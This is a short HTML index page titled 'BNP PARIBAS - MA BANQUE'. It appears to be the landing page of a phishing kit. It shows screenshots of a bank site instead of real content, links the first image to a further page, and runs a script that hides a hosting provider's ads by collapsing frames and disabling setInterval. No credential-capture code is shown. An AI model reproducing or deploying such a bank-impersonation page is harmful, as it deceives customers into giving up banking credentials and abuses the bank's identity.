

<file: index.html>
<html>


<head>

<link rel="shortcut icon" href="https://lh3.googleusercontent.com/48IHZd1EHIk-Dg1m6J36FZ6Pnlz0oLHVdqkzNdS8xJPCVdQk3EgZa014nPNzwi7o918

" />
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>BNP PARIBAS - MA BANQUE  </TITLE>



<center><a href="group/index.html"><img src="1.jpg" width="1399" height="1077" ></a><br><img src="2.jpg" width="1399" height="1037" ><br><img src="3.jpg" width="1399" height="909" ></center><br>

</html>
</file>
